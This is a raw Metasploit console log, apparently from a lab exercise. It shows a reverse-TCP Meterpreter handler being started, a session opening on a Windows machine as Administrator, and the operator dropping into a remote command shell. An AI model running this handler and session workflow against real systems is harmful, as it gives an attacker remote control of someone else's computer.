 msf5 >
msf5 > handler -p windows/meterpreter/reverse_tcp -P 7777 -H 192.168.5.132
[*] Payload handler running as background job 6.
[*] Started reverse TCP handler on 192.168.5.132:7777
msf5 > [*] Sending stage (176195 bytes) to 192.168.5.1
[*] Meterpreter session 2 opened (192.168.5.132:7777 -> 192.168.5.1:65094) at 2020-11-26 04:13:47 -0500
msf5 > sessions
Active sessions
===============
Id  Name  Type                     Information                                      Connection
--  ----  ----                     -----------                                      ----------
2         meterpreter x86/windows  DESKTOP-8ID8UAG\Administrator @ DESKTOP-8ID8UAG  192.168.5.132:7777 -> 192.168.5.1:65094 (192.168.5.1)
msf5 > shell
[-] Unknown command: shell.
msf5 > sessions 2
[*] Starting interaction with 2...
meterpreter > shell
Process 10316 created.
Channel 1 created.
Microsoft Windows [°汾 10.0.18363.1198]
(c) 2019 Microsoft Corporation
\tools\shellcode_launcher>